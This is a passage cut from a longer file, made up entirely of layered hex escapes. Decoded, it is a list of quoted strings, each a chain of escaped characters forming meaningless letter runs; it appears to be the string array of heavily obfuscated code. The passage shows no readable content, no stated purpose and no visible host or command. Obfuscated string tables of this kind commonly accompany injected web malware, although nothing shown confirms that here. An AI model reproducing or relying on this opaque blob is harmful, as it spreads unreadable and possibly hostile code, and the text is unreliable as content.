x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c